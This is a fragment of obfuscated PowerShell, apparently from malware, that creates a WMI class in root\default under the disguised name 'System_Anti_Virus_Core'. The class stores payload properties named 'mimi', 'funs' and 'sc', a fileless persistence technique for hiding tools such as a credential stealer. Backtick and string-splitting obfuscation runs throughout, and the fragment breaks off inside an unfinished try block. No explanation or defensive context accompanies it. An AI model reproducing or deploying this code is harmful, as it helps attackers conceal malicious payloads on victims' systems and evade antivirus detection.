 $mimi = $miiiiii
$funs = $fffffff
$sc = $ssssssss
try{
$StaticClass = N`E`w-obJEcT Management.ManagementClass((('ro'+'ot{0}de'+'f'+'a'+'ult')-F  [cHAR]92), $null,$null)
$StaticClass.Name = ('Syst'+'em_A'+'nt'+'i_'+'Virus'+'_C'+'ore')
$StaticClass.Put() | out-N`U`Ll
$StaticClass.Properties.Add(('m'+'imi') , $mimi)
$StaticClass.Put() | O`UT`-NUlL
$StaticClass.Properties.Add(('fu'+'ns') , $funs)
$StaticClass.Put() | O`UT`-NULl
$StaticClass.Properties.Add('sc' , $sc)
$StaticClass.Put() | o`Ut`-NuLL
$StaticClass.Properties.Add(('ips'+'u') ," ")
$StaticClass.Put() | OUt-n`ULl
$StaticClass.Properties.Add(('i'+'17') ," ")
$StaticClass.Put() | OUt-N`UlL
$StaticClass.Properties.Add(('v'+'er'), ('5.'+'1'))
$StaticClass.Put() | o`Ut-N`Ull